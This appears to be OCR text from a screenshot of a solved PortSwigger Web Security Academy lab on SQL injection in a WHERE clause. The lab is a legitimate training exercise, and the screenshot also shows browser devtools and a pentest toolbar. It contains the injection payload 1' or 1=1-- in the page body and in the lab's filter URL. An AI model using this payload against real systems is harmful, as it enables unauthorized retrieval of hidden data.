 Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
1' or 1=1--
制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
CUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
b5fd81f92f1c00eb000a.web-security-academy.net/filter?category=1' or 1=1--+